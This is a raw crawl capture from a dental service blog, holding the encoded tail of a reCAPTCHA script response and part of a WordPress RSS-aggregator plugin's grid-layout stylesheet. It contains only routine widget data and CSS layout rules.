sKbPnlxwpHChl/DgxHDvEhlWcK/W1N3HcKaw6DCusK6SRrCqA7DtnbCsMKkw7F6w4okR8KHwqnDkMO/w6x/wplIAsOMMHpNwoEWXlfDq8OtVMOZw7nCkUUIBh/[base64]/[base64]/fQ7CphQvbsKeAgTCr8KXfTnDoMOXOMKWw6NUwoXDmxDDmQ3CmzfCpETCt3HDlMKJNjksw4Nnw68GUsK9a8KLZAZVJhrCtDHDlDfDvl3DilPDpcKBwrVqwr/CqMKTE1HDpjPDi8KZIivDiUPDtcKww688F8KfPEQ4w4fCiFHDlxLDq8KxWMOnwrHDvD4ZYH/CswXDvlXCowQ1fAzCu8OpwqQQw4nDucKDfh/DojxdMXPDk8KcwoTDiBLDvcOdPQLDjcOMIlJkw6N3w7nDnMK6VETCi8OJOw4DXcK9MAPDgkTDicOHDG/ClGo0N8K9wojCqsKebsOnw6/[base64]/RSEWw7Q9w7wcWizCqcKIBlzDuTUnFjVsdwwVwodrRSXDlUrDnMKHNgVQIMKIOsKKwpt5UQvDjy3CoVYtw7EBcXrDg8O3woTDvC7Du8KFccOsw4d+E397CRDDmBN9wr7CoMO+AjjDssKLYwR0G8Ohw6PDpsKAw4/CgQzCicOsL1/CqsKJw64xwqvCqz3CnsOgLcOHw64aCnAEwqXCsBBETxrDkg4VQh1Uw4Y2w6/[base64]/T8KydsOew4HCs2bCkMKTNMO/DG7DnSbDhsOCw4zCqhJKccOLw4BXPG1RVRzCtioRXsK9w5p0wrQpRh/Cp0zCsT07wrpHw7fDhMOSwo7Dh8OTPyMDwpoFSMK/ZU0zDSzCoF9sbiNowpQCR0Z+W0wgbFhLDzYXw6wsOlvCt8K+ecOqwrfDugnDv8O7BMK4fWsnwqzDtMKxeTYNwpYLb8OCw4/CgijDl8KPVxHCicKOw5vDp8O8w4MnwqzCiMOAY0s1w4fCsS7CoVjCu28aFBg/[base64]/wrPDv19JXk3CpcOVw5TCpcOawrTCph9GwqrDi8OTwrxXw6cDwp0UF38Lw4HDksKgOgTCt8OSaSnDkWrDssOoNWxtwpwIwroaw4tCw7/DmwdNw7oiKsO9w4AWwrrDsSVyXsOMwrjDmcOKH8ODTlpqWXo2cQ7CrcK8RsOVNsKpw40VSMKzWsOfSMOdCMKGworCo1HDihpvXgHCqsKWWS7Dr8ODw6LCr8KFcRHDhsOPUiACWFTDu1tHwrTCu8Owa8OZQcO9w6LDqiXDnmVew4/[base64]/Ds8OHwqYewpLDicO5w4o4wpI8MMOQw4TCtmLCh8OgwoLCkcOwwpNpw6YgPG7Dszllwq5gw69LKTvCgWobBMO0Rj4mSmHDucKLwqTCnFXCssOOwrlwQcKqLsKAwpkVw7/[base64]/Cm3Jlw4fCvz5mRMKQW8OHwp9KwqlbbCwVwpXCgjfChMKXIE8Pcj0xLkfCjMOUTzTDtS3Cm2FnRMKtw53DnsOyWzh0wp5MwqnCqzEXR2zCiBczwqFzwp1nVn9kLsO3wqfCusKkwrh9w7/CtsKPKCbCncOkwpdHwrrDj2/ChsOyQhjCnsK5w6Zww6MGw5DCmMKYwrk3w5TCsHvDhsOhwqZ/FifCpcK+QG/[base64]/Dp1hnw5XDu2N3cyrCvMOmYWFTHMO8JsKxw7NNQGjCl8KOAMOefz/DrgLDlsKlw53CujohwrkjwoRVw5vDvivCocKeHRZ6wq0UwrnDhsK+wrLDi8OEwq1vwqLDrsKYw4/[base64]/[base64]/Cu1ATwqnClcKxwovCoCvDicKhw4/DtMO3wppswo5/KsKvw4nDl8KnE8O4LMOowpfCksOnJnHCoS/DqmnCnMOPw6tfGVhcI8KywqVxBMOYwrPDhMOsczDCqsKRC8KSw7jCusKwFcO/ATgafXbCiMOrR8O7T15Lw7nCgCYTLsO7TFZHwqTDncO0bVzCgcK/w7p4PsKfTsKxwpMJw5o/YsOew6kwLyZkdwFuQGfClsKIKsK7KUHDlsKfN8KNYEAFwpDChMKCXMKMfjDCqMOYw54XUsK/[base64]/[base64]/CqsOZWsORVQ3CuG3Cl8OAw7PCiwZ6wrvDr1rDiUYPMFfDlmUMbQXDrMO0E8KGwpgcw5E1w4ctVStRLmPCoMK6w43CgD9tw7bCrmLDgDnDoMO/w4E0EjIoeMOKwpjDr8KDYMK3w7JWwoggw7xzJMK1wp1nw5E5wr9nB8KWMQ97A8KMw65qw77DpsO6woVzw4DDoCTCsRTCusOKX0wlEsK6SsKoAxYZw7ZNw5BJw5xuw6pwwr/CtTLDpcOKKcKTw7Udw6DClMKIWcKRw4rDkwhEaADCmTHChcKRXcKSE8OEFj1Ww5E5w7fDiUIswofDvltnY8OXSEjCncOAJ8KJZVAONMOJw4Ucw5EBw7vCizrDl15tw7AuSmLCrMOaw4zDs8KMwo4aaAQ8w7Qywq/Dp8OXw70uwqw+wobCo0Y2wrBnw5NCw6c1w41Ew6nDmMKxHjXCn1RbwotbLig8woPDk8OvB8KtLW3DlsKEdsKAwp/Du8OMN8KUwpDCjMO0woVfw5wPCcKBw4kuw68SElEEW3B1NsKUYU3Cp8K4d8OiccKFw6wKwrV+RBghRcO/wpDDmQ8nI8KIw5nChcOfwrjDrixvwobCuxgQwoUew58FwqjDjsOuw60dfMKbFWo/bgTChydjw6BaBns3w4nCisKCwo3Cj1cLwo/DgsOSBHrDhsOGwqvDjMOfwoXCj2jDlMKRXMOPE8KbwpLDtcOjw4DDi8Oww6fCnsORw4JgcAxBwrzCkljDsBQSTsORd8KzwrfDisOdw4UJw4TCm8KMw5gdVB1NCjNVwr9Vw6LCgsO8ecKGNVLCj8Ktwr/DusODPMOXdMOsP8KuUMKMZzPDvirCuS/Dvk7CgMO/Bg3DlHLCjMKjw4MOwrTDjQFSwrDDr8KdTcKVf2dleX8Mw4RLY8KCwo/DjFZAM8KUw4M2w7Q+TlfDkHwcfWIcQxDCqithXBLDozHDpXpKw6TDqUlkwovCt8KqViZTwpvDuMOrw691w4s+w7wtDMKkwrrDrnXCmWrCmCMew7LDqzvCk8KTwpc5wroNecK/wrTCisOkwpduw6Elw7rDghnCsitXAhnCksOSw4PCsMKYLsOIw43Dl1TDo8OYQMKsGVUhw6fCp8O4J0wLR8KEXDsywq8/[base64]/[base64]/Cn8O5U3/DhgnDuj7Cs0gLTk0MHC8Vw4AhUcKYd8K4w4ZhLCzCpsKTw5vCkijCqsODEhxLNWrCvMKdwrtJw4kowobCtUVzVcO5FcKybirCtFIdw5XDlsO0woF2wrJAUcKUw4ttwpR5wq81cMOsw7rCvcK7W8OxVD3DlT1kwqXDnTvDjcKSwrQOJMKhw7PDgio2H0HDmTt/ClHDv2d3w7fCrcOew4pJZRkwGsOuwq7DhsOMbsKdw6Z6wrYwfcOYwqEIQsKQOEsnAXJawpHCk8OvwrbCrMOWMBwjwoM7UMKbTS/CllXCl8K5wrwuFVgUwolMw59XCsK6GMK+w68bIy9VBDTDl8OfUsOvJcKJScKqwqY1wqwKwpzCjcK+w7cJfHvCk8KOwow6I2/DrcO5w6/CmcO9w5Fkwqd9WVfDvFTCjDXCk8ORw7DCgwwiV8K0wpTDkmtmLDzCviY3wrpHC8KFWnpQaHDDgmhZwpNuwp/DsivDhFETwpECL3DCl13CjsOSwqlbVnjDhsKiwrfDucOKw4xmBMOeei/[base64]/CvWtYN8KXPjsEw4ISWsKGbcOvw4fCs2gQwrNDwprCgwzCvDHDscOEOwTDkDvClypow7xwBhzDosKyw45wMMKVwqDDj1jCpnjCujNJBMOZUsOrXsOzJQV0J01Owr0KwrPDqw0rBMORwrHCscK0wrE4b8OjCsKjw68Uw5EcDsKqwqHDhirDhjrCtsO/XArCtsKLGMKzwrDCik07F3fDljPCoMORw6l0O8OZEcKfwrJJw6B1cnLCj8OTP8KNCi5Hw4LDjHtow51CdEjCjUN+w4lxwpcnwoQNFyLDnxjChcOmwqLCo8Oiw6HCrE7CocOEwrp4w7xZw6EqfcK/R8OOQsKVdivCvMOrw4zDgyvDrMKrwogAw6vCr2zDq8K9wqbDr8O8wobCh8O4dsKVLsO5Uxkywromw4J2AQrCiw/Dm1/Cp8O0w7hdScOYbE0lwqQbB8OBPg8Hw4fCgMKYw6DCnsKUw4VXZMOgwrPDoRzDkcKVeMORNTrCtcOoLCLCl8K+w7ZDw43CmsOXwqwNHxbCqsKrfRc3w5jCiSxCw5/DkxBdcnAnwpUNwrJNSMODBnXCpHzDgcO7wrXCgQJPw5/DscKOw4TDoMOCcMOiBmvClcKRwr/CnsOIw4JowoDCgjwJbk5zw4XDpMK8JyIlF8K6w59DXW/ClcOAGGjCq0Rrwp8/[base64]/CisOUCXsOKFFhYGXCkFpawobClDfDt8OswqnDoRvDt8KlRsKEwqPDmsOQJsOeAwXDmRJ2ZcOfSmzDk8OIfMKRTcKLw4HCg8K1wpkOwpnCqmbCmTZxXltFb2rDkl/[base64]/Dsz/CnkXDnsOUAQldcycewrXDtnoew6DCnsOVw5w0wp7DnMONVWglw6ZAwpVQdMKPC3bCqB/[base64]/DmRLDnsKOwoPCjMKLV8K9UCfDtxjCpz/Cj8Kvwp3CqMK7w61Rwr4sw5zDnkvCtsOSwqjCi0zDhMKII0wawr8Sw6JFTcK3wrQ/VsKMw7bDpwjDlV/Doys+w4cuwqvDiyzDucK3LsOawonCncKkw4E1EEfDhAIBw5wowqt8w5k3wr9PesKwATbCoMKPw6fCmcKMc0tRwpJSQDB4w4vDmX3Cn3MyQcOSKgfDpHDCkcK5wpDDqBE0w4/Co8OVw7YqZ8KcwrrDgA/CnnHDgwIdwqnDlG/CmVsPBMOpPsKewpPDtw3DiyLDu8KtwooJwqNLKsOWw58kw7UHIMK2w7sREsOWV0d/M8OyGMKhcSFAwp8xwp7Cu8OKwpxGwrLCgxfDkF1HZz7Cm2PDjcK4w7ZcwrTDnD7CiCg8wprDp8KMw67CsVJNwo3DvyXCpcK9X8Kzw5rDg8KewoPDsGIzwp53w4/CpsOKN8KtwpzCiSAYJQAqSMKdw6ducCkywqQKdMKJw4HCoMOyE0/Ci8OpYMK4ZcOEMXsmwq3CqcKQdirCjcKvLB/[base64]/w5Fqw6rClktgwrBbOAXCvcO4U8Oywotjw7DDqTRawqJewqPDmArDsn7Co8K/wpIeAsOYO8OVNEzCsMKyf8K3w6A6w5rCpkxnwrYXdUXDuj9Cw44kPANlbRzCscOgwqTDpMKAdjB3w4HCsHcRW8ORKBJFw6JrworCkVnCin7Drl7CksOZwpYWw5UBwqXCksOHYcOYQhbClsKKwpE5w6xmw7hbw6Vgw5YEw4Jdw5YFAER/w4l7BWc+BSjDv0YOwobDp8Klw67CgsOATcObNcOTw41kwq5YWDHCozkTN1QBwrHDvg8/w4/[base64]/woZEwoLCjSTCnXZwXhkRw5nDqcOBw7VowpRgw7nDuMK1BgrDpsKywqYZw40uGsOxNhTCusOTwr3CqsObwozDik4sw5fDpzU/wpYXcwbDvsOtcg17eyN8EcKYS8OmQVAjZcKewqrDkVBcwo0oJhjDh0VMw4DCkCXDgMKGaUVww53CgCRJwoHCi1h1c1/CmwzCijHDq8O3wqrDoMKIQmLCkynDssOqOztTw7HCilxcwpUYFcOkGsOmGSVYw5geZ8KDIzcbw6x8wqvDu8KHIsOnYyPCtyXCvXHDlzHDusOLw5XDoMKKwoVzRMOfCgYAfXsXQSLCkBHDmgrDiETDvUYoOMK7EMK7wqLCqSfDg0XClMK/[base64]/Cj8Kzwrkzwq9NGFVNZsOKw5ktw5wVUHfDkn7DjMOqNCzDhMOJwrLDrznDhC4IJDQOIFHCinPCpMKgeDtawpbDtMKgchIhBcOLdlEXwpViw5d2ZcOYw6fChR4Jwrs6a3/DsifClcO/w54NH8OvdsOFwpE5NxHDtMKDw5/CiMKawrvCp8KZRxDCicKAM8Khw4EwQnliHk7CosKtw7fDrsKjwrHDjw1dK1F0SyXCs8KUd8OoeMOiw5DDsMOfwrdtV8OBZ8K2w7LDhcOXwqDDhDwZN8K+TEoZPsKyw64STsK1bcKrw5HCm8KvTwRXODLDk8OyP8K6B0s/[base64]/fzwcwq3DlGTDpHoJwpIyw7rDk8K2I8KewocJw5B5a8Kzw4hdwpxtw6jDgX7CicKPw7p/[base64]/Dhx9MW3zChsK3SB7CncOow4tgPBRJPk/Dg2DCisK9w5/DrsORLsKow5kmw7vDiMKdGcOKLcO3XG8zw4ZyLMKawrZvw73DlV7CusKzZMKNwovCs3XDoU/CoMKYeyBKwr8UTiTCtHDDpBTCpMKqLAljw5nDhGXCrsOVw5fDhsKLCwtXc8KDwrrCviDDicKlL2FUw5wEwofDl3PDoAdtKMO6w6bCtcOLEm3Dp8Kwei/Dg8KcRQXCjMOnRwrDgnkaIsKRGsOEwofCrsKNwprCsgvDksK3woZ3ccKmwpZ4wpfCqGTClTPDn8OLAinCvhnCkcOeL0vDjsKkw7TCpU1lGcOrRiPDo8KgZcOdV8Kcw5Eiwp9Qw6PCt8KZwpnClcK2wrc+wpjCtcOQwq7CrU/DsF10LAVCTx5Aw4hWCcO7wqJgwojDv3QCKzLDkFsGw4FEwo5/w5fChmvCuXAww5TCnV0kwrjDhyzDs0Fnwq0Fw70ew5ROQ1DCuMO2YcOuwoTDqsKZwrh3w7YQcBNfYGlQB1rChz4OIMKRw7bCiC0QGx3DhS8uXMKLw6vDjMKiNsONw6B7wqoowrDCoSdJw5F/[base64]/CpEfDiMK5bcO2w4V2wrbCiTHCnERXTB/CnMKVw5AQTkHCmGbDiMKpYVzDtyRKAxvDmBvDscOVw7QoRBFlAMO0w4fCp09HworChMK5w5ZAwr9Cw6MhwpoeKsKiwpvClcObw60GUCR0ScKOVFvCkcK0JsKww6Usw6gxw6dcYWU4wqXCp8O0wqLDjVgNwocgwqdAw48Wwr/CilvCmlvDu8KrZivCgsKTeDfDrMOwN2TDocORclFCelROw6nDvTU2w5Apw6VGw4YAw6JgaCnChkYgC8OPw4XCmMOXJMKRfRbDsHUsw6MIwrjCgcOaTxh8w7zDmMOrFEzDh8KPw4PDpTPDh8OSw4I7J8KVwpB3ciLDtsKOwq/[base64]/BcOcwrnDgjTCpwZXB8OXUC0swrrDgWETw6oCTcKuw7nCisOqKsObw4HCmVTCpWVew7w2wp3DpsO1wpVGMMKaw4rDpcKHw4JyAMKYT8OfCUDCvnvCjMKGw7pETMOfNMKrw4kLM8Kcw5fClwRyw63DkHvDmjkzPBp/[base64]/Do0B7X8OhUTMbIMOMTmXCn8OwY8OePsKxLXTCsCrCrcK1V1E/F1B2wrBgQy1xw5XCgQ7CvBzDtiLDgVhuOsKfP3YAwp8vwofDmMOtw5DDpMOrFA9/w53Co3V8w6dVZDduSGbCgB/CiCLCh8OVwqwzw7XDmMOcw6R2Ewx6DsOnw7HClAXDuWDCu8OVG8KIwoPCpVXCoMKCEcKHw4QPISY4ccOnw4BLNz/DssO7SMK8w6rDo3YRQiLCshsLwqx4w4/DrQnCnj0YwqfCjMK5w4sYwrjCvGgbesODdUJEwq15AsK+JB7Ch8OMRC/Dvlcvwqs5X8KdD8K3w5xuXcOdSyLDowlkwpIkw65rTAURD8KlP8ODw4pPVMKXS8OTZ18IwrHDkgfDrsKKwpBINVgsczc3w6fDlMOqw6fCmMOzWEzDpWk/WcK0w6Q3UsO/[base64]/[base64]/CkQU1woZGWGTCssOKw7zCnsOow6fCl8OXw5ojwrdmwofCmMKywp/CgcOpwqYgw5/ClzvCrnddw6nDv8KFw4rDq8OJwpLDsMK5AUfCuMKXVxA4bMOucsK6CzbCjMKzw5t5wojCg8OSwpnDuAd/c8OQBsKVwr3CvcKGOBfCpkBNw6/DosKlwqnDgcKLwqkGw5MewrHCh8Onw4LDtMKoOMKGUTjDoMK5DsK9Ul/Dn8KxEVDCp8OWRG7CrsO1YMOmYsOQwpEBw7wfwrxrw6vCvznChsOpesKZw5vDgSTDvCkvDwPCl14TdmjDvGbCkUjDqzTDncKew6FOw5bCjsO/wp0vw6MGW3U8wqooFcO2N8OzOsKGwpYEw4A7w4XCuiHDgsK7VsKGw5jCgcO/w4RMTnbCj2LCusO4wqbCpQU6aCdQwrZzC8Kxw5tpTsKhwoZKwqQJfMOdMy5FwpvDssK/NcO8w6pRbB3ChjDCpB7CviwMfBbCp17DgcOWdUQawpI6wpHDgRhAHA9cFcK+TTnDgMO/YsOfwq9mRsOtw7Q2w6LDisOrw5ADw5QVw7AYf8K6w5wxKGfDmyBYwpMNw7nChcOEFU40dMOhSTnDlXrCn1p/VBREwpVDw5TDmSTDrgHCikNjwrLDq2vCgnAdwpNUw4fDiTLDrMKcwrMcUXYLAsOCw5DCvMOqw6fDh8OcwoPClmM+UsOGw6R8w4HDicKVLw9WwpXDlEQracOrw7fCn8OLN8O3woszKsOVNcKncjZfw6EuOcOfw5HDmhjCosOGYjsObjo+wq/CnRIJwqvDsAVOA8K7wq1dR8OFw5vDqm7DlcOHwqDCqlJ6CBnDqcK/PmPDoEBiCjTDqMOpwovDisOLwqzCoT3CgcK5ET7CoMOVwrY2w7fDtE51w54cOcKKeMKxwpzDvMKiZG1Pw63DhSIOcGx4csK0w7xhVcKBwpXCjVzDsD9Rf8KVAyDCscOrwpLDp8KQwrvCo2dWZxoOGD5lNsKTw7NVZEXDjcKTC8K5PBjCjVTDoh/[base64]/w67CiWHCucK/AkrDu8KACcOtw7nDhMOxeV/CkSPDpFHDnsOwZ8KudsKAU8OEwqMLK8K0wpLDnMO0BhrCggl8wqLDiU18wpRKw7bCucOAw7MqLsK0wpjDlVXDk13Dt8KRFGlWVcORw7DDjMK2FkNJw6HCl8OXwoM7KsKlw7nCoFAJw6LChAEswqjCihEGwpF/[base64]/[base64]/QsOaw40Fw5ciw4rCmMK8wq/ClcKMLALDnFPDsw1uXxXCtMOJwr83bzMFwo7CjFV/w7TClcKFasKFwrE3w5IrwqVMwosKwp3DjHrDoWPDqUzCvR3DrjgqJ8O5M8OVeGjDrSHCjwUPPcKZwonCtsO9w6QVYcK6HMOXwrvDq8Ksd3vCqcOfw6Fqw45ewoXCmMO7a0/CicKgVMO5w4zCmcKYwoEKwrokXSrDncK4aFjCnUrCtEksMUVXfcOSw43CkkpVEG3DvcKCNcOsFsO3OgBvc2A7IQ/CrlbClMKEw6zCssOMwpA6w5XChALCvyTCri/CpsOMw57DjMO3wr8rwpEzJDxIXn95w6HDqljDkD3ClAnCnsKPHSF7b3FpwoFcwrBUXMKnw4N/eF/[base64]/DtWskU8K2w5IwacO5NsOHR8KLVBFcH8KsMsODVU8ODG9vw6g7w5nDgFw6csO0HX9UwqRoHwfCvl3Dj8Kpwr8kwo/Dr8K3w4XDn2zDoHk7wp4xQMOSw4ILw5PDlMOcC8KpwqXCoBomwqkVcMKuwrM4QFgww6/[base64]/wrfDrRsJUsO4woXCvjwSX8K/wrIswqxcGnYywqJoGhcMwrgvwqAEUTpPwpbDucO+wrErwqBlIi7DlMO7ZyrDtMKJAMOdwr/CmhgPXsKswoN8woUYw6Q7wp8JBG/DlmbDg8KUecKaw5o3K8KhwoTCtsKFwpV0wo4SEDkUwp/CpsOrBj1jYibCr8Odw4klw6IjXXYnw7PCmcOSwpHDokHDk8O2wpcMI8ODdV18Lythw4/DsC3CicOjWcK0wq0Iw54jw7JGTXnClUduB1h1V27CsDXDkcOBwqYUwqTCicO/[base64]/[base64]/Doh4Ow6YPw4bCiMO0wpMuVSbDrcKsw6osGEtvw7cvTsO3GlvCrMOhVEQ8w5rCpE9PLcOPRzTDm8KNw5LDiiTCjnDDs8O7w6bDsRc5ccKUQWjCunHCg8KZw41Pw6rDoMOiwrJUMF/DpnspwrBbBMKiNHZwD8KEwqtJWsO+wr7DpcOsAF/CpsO8wp/CuBjDkMKJw5bDgsK+wrI1wq4gd0ZNwrHCgQpYesKHw6PCkMOuXMOlw5XDlsKhwoJMCnxvDcK5FMKuwp5MNsOVY8KVMsOUwpLDllTCpC/DlMKWwrPDhcKIwpl5P8OwwrTDlwQyOD3DmD0yw6dqwrgEwr/[base64]/Ch8KYwrgyw73Cq8Ojw73DuExoQRZSSD5hEDbDhcOxw7fCrsOuTAheXz/DksOFIjFLwr0KRGQbw6IdCGxzasOXwrzCiQcXK8OjeMOBIMKgwotAwrDDqy9/w5bDrsOBYcKXRMKGIsOmwrAtSyTChELCgMKmBcO0OhrDgmopKjpwwpU3w7LDjcK5w7hkbcOTwrMhw6zCow4bwqvCpnfDocObM1hDwqx5FBwXw7LCg1bDnMKBOsKJVSwqScOnwr7CmCbCosKKRsKQwqXCulzDplUiLsKkFG7Ci8KLwoAQwq/DqVnDiUglw4h5aHbDvMKdGsOOw6TDqzBIbAt7AcKcXsKyIDfCj8OPO8Klw4pCVcKpwqNIIMKtwq0JVmvDnsO/w4nCg8K/w6A8eQRKwovDqHY0S1LChTk4wrddwqPDvlpawq5qNXxZw58QwonDgsKiw7/DrCxAwrwNO8K3w4cENsKswqDCpcKOe8KMw5U3cHsvw7HDpMOHWxDChcKOw4xUw7vDtgwJwrNhbMK/wrHCmcKeLcKUOArCgBdPTEjCgMKHFH3Dm2DDu8K5wofDh8O0w6ANbjDCgUnCnGYEwplKZMKrMMOZJG7Dv8KmwoIuwqRAdkzCi2HDp8KjCTk3ERxzfg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfydJsUAAAAAAxPkPHZYJIgmCEaEYca33rGJ-A-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,860],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://blog.emergencydentalservice.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22PyS9eWeCMPWGHRD+vQqRNbOWmP9JZBkKEF7UFD2dwjM\\u003d\x22,0,0,null,1,1767044979899,0,0,[230,43],null,[214,224,75,229],\x22RC-63CVdaUdhiN0rA\x22,null,null,null,null,null,\x220dAFcWeA4ZVTtBwVboYl9595r_VQLeD-qCi5tGMiEqYxa0EbTTKpuHmXwhDY118jQ4_oX76DUpxhpntuBC1WXe-zDwy9qd73xZ8g\x22,1767127779883]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://blog.emergencydentalservice.com/wp-content/plugins/wp-rss-aggregator-premium//basic/css/grid-layout.css?ver=5.0.9
body_size: 1075
content:
:root {
  --wpra-grid-max-cols: 3;
  --wpra-grid-min-colwidth: 200px;
  --wpra-grid-gap: 16px;
}

.wpra-item-grid {
  --wpra-grid-num-gaps: calc(var(--wpra-grid-max-cols) - 1);
  --wpra-grid-total-gap: calc(var(--wpra-grid-num-gaps) * var(--wpra-grid-gap));
  --wpra-grid-max-colwidth: calc((100% - var(--wpra-grid-total-gap)) / var(--wpra-grid-max-cols));

  display: grid;
  grid-template-columns: repeat(auto-fill,
      minmax(max(var(--wpra-grid-min-colwidth), var(--wpra-grid-max-colwidth)),
        1fr));
  grid-gap: var(--wpra-grid-gap);
}

.wpra-item-grid+.nav-links {
  padding-top: 24px;
}

.wpra-item-grid .wpra-item {
  word-break: break-word;
  display: flex;
  align-items: stretch;
  flex-basis: 100%;
  box-sizing: border-box;
}

.wpra-grid-item {
  display: flex;
  flex-direction: column;
  width: 100%;
}

.wpra-grid-item__image {
  margin-left: -10px;
  margin-right: -10px;
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center center;
}

.wpra-grid-item__image:first-child {
  margin-top: -10px;
}

.wpra-grid-item__image:last-child {
  margin-bottom: -10px;
}

.wpra-grid-item__image>img {
  display: block;
  margin: 0 auto;
  max-width: 100%;
  height: auto;
  display: block;
  object-fit: cover;
}

.wpra-grid-item__title {
  font-size: 1.05em;
  font-weight: bold;
  line-height: 1.2em;
}

.wpra-grid-item__excerpt {
  font-size: 1em;
  line-height: 1.4em;
}

.wpra-grid-item__excerpt .more-link {
  margin-left: .125rem;
}

.wpra-grid-item .wpra-feed-audio {
  display: block;
  margin: 5px 0;
}

.wpra-grid-item .wpra-feed-audio audio {
  width: 100%;
}

.wpra-grid-item__information {
  opacity: 0.6;
  line-height: 1.3em;
}

.wpra-grid-item__information > div,
.wpra-grid-item__information > span {
  font-size: 0.9em;
}

.wpra-grid-item__information:not(.block)>div {
  display: inline;
}

.wpra-grid-item__information:not(.block):not(.wpra-info-items-stacked)>div:not(:last-child):after,
.wpra-grid-item__information:not(.block):not(.wpra-info-items-stacked)>span:not(:last-child):after {
  content: " | ";
}

.wpra-grid-item__content {
  padding: 10px;
  display: flex;
  flex-direction: column;
  flex-grow: 1;
  gap: 10px;
}

.wpra-grid-item--image-background {
  display: flex;
  position: relative;
  background-size: contain;
  background-position: center center;
  background-repeat: no-repeat;
  background-color: #000;
}

.wpra-grid-item--image-background .wpra-grid-item__content {
  color: #fff;
  background: linear-gradient(to bottom,
      rgba(0, 0, 0, 0.45) 0%,
      rgba(0, 0, 0, 0.75) 100%);
}

.wpra-grid-item--image-background .wpra-grid-item__content a {
  color: #fff;
}

.wpra-grid-item--fill-image {
  background-size: cover;
}

.wpra-grid-item--fill-image .wpra-grid-item__image {
  background-size: cover;
}

.wpra-grid-item--pull-last-item .wpra-grid-item__item:last-child:not(:first-child) {
  margin-top: auto;
}

.wpra-grid-item--link {
  cursor: pointer;
  text-decoration: none;
}

.wpra-grid-item--link:hover.wpra-grid-item--image-background .wpra-grid-item__content {
  opacity: 0.8;
}

.wpra-grid-item--link:hover:not(.wpra-grid-item--image-background) .wpra-grid-item__image {
  opacity: 0.8;
}

.wpra-grid-item--link:hover:not(.wpra-grid-item--image-background) .wpra-grid-item__content {
  opacity: 0.6;
}

.wpra-grid-item:not(.wpra-grid-item--image-background):not(.wpra-grid-item--no-borders) {
  border: 1px solid #d7d7d7;
}

.wpra-item-grid .wpra-item--1of1 {
  flex-basis: 100%;
}

.wpra-item-grid .wpra-item--1of2 {
  flex-basis: 50%;
}

.wpra-item-grid .wpra-item--1of3 {
  flex-basis: 33.33333%;
}

.wpra-item-grid .wpra-item--1of4 {
  flex-basis: 25%;
}

.wpra-item-grid .wpra-item--1of5 {
  flex-basis: 20%;
}

.wpra-item-grid .wpra-item--1of6 {
  flex-basis: 16.66667%;
}

.wpra-item-grid .wpra-item--1of7 {
  flex-basis: 14.28571%;
}

.wpra-item-grid .wpra-item--1of8 {
  flex-basis: 12.5%;
}

.wpra-item-grid .wpra-item--1of9 {
  flex-basis: 11.11111%;
}

.wpra-item-grid .wpra-item--1of10 {
  flex-basis: 10%;
}

.wpra-item-grid .wpra-item--1of11 {
  flex-basis: 9.09091%;
}

.wpra-item-grid .wpra-item--1of12 {
  flex-basis: 8.33333%;
}

@media screen and (max-width: 2460px) {
  .wpra-item-grid .wpra-item--1of12 {
    flex-basis: 9.09091%;
  }
}

@media screen and (max-width: 2380px) {
  .wpra-item-grid .wpra-item--1of11 {
    flex-basis: 10%;
  }

  .wpra-item-grid .wpra-item--1of12 {
    flex-basis: 10%;
  }
}

@media screen and (max-width: 2280px) {
  .wpra-item-grid .wpra-item--1of10 {
    flex-basis: 11.11111%;
  }

  .wpra-item-grid .wpra-item--1of11 {
    flex-basis: 11.11111%;
  }

  .wpra-item-grid .wpra-item--1of12 {
    flex-basis: 11.11111%;
  }
}

@media screen and (max-width: 2100px) {
  .wpra-item-grid .wpra-item--1of9 {
    flex-basis: 12.5%;
  }

  .wpra-item-grid .wpra-item--1of10 {
    flex-basis: 12.5%;
  }

  .wpra-item-grid .wpra-item--1of11 {
    flex-basis: 12.5%;
  }

  .wpra-item-grid .wpra-item--1of12 {
    flex-basis: 12.5%;
  }
}

@media screen and (max-width: 1920px) {
  .wpra-item-grid .wpra-item--1of8 {
    flex-basis: 14.28571%;
  }

  .wpra-item-grid .wpra-item--1of9 {
    flex-basis: 14.28571%;
  }

  .wpra-item-grid .wpra-item--1of10 {
    flex-basis: 14.28571%;
  }

  .wpra-item-grid .wpra-item--1of11 {
    flex-basis: 14.28571%;
  }

  .wpra-item-grid .wpra-item--1of12 {
    flex-basis: 14.28571%;
  }
}

@media screen and (max-width: 1720px) {
  .wpra-item-grid .wpra-item--1of7 {
    flex-basis: 16.66667%;
  }

  .wpra-item-grid .wpra-item--1of8 {
    flex-basis: 16.66667%;
  }

  .wpra-item-grid .wpra-item--1of9 {
    flex-basis: 16.66667%;
  }

  .wpra-item-grid .wpra-item--1of10 {
    flex-basis: 16.66667%;
  }

  .wpra-item-grid .wpra-item--1of11 {
    flex-basis: 16.66667%;
  }

  .wpra-item-grid .wpra-item--1of12 {
    flex-basis: 16.66667%;
  }
}

@media screen and (max-width: 1520px) {
  .wpra-item-grid .wpra-item--1of6 {
    flex-basis: 20%;
  }

  .wpra-item-grid .wpra-item--1of7 {
    flex-basis: 20%;
  }

  .wpra-item-grid .wpra-item--1of8 {
    flex-basis: 20%;
  }

  .wpra-item-grid .wpra-item--1of9 {
    flex-basis: 20%;
  }

  .wpra-item-grid .wpra-item--1of10 {
    flex-basis: 20%;
  }

  .wpra-item-grid .wpra-item--1of11 {
    flex-basis: 20%;
  }

  .wpra-item-grid .wpra-item--1of12 {
    flex-basis: 20%;
  }
}

@media screen and (max-width: 1360px) {
  .wpra-item-grid .wpra-item--1of5 {
    flex-basis: 25%;
  }

  .wpra-item-grid .wpra-item--1of6 {
    flex-basis: 25%;
  }

  .wpra-item-grid .wpra-item--1of7 {
    flex-basis: 25%;
  }

  .wpra-item-grid .wpra-item--1of8 {
    flex-basis: 25%;
  }

  .wpra-item-grid .wpra-item--1of9 {
    flex-basis: 25%;
  }

  .wpra-item-grid .wpra-item--1of10 {
    flex-basis: 25%;
  }

  .wpra-item-grid .wpra-item--1of11 {
    flex-basis: 25%;
  }

  .wpra-item-grid .wpra-item--1of12 {
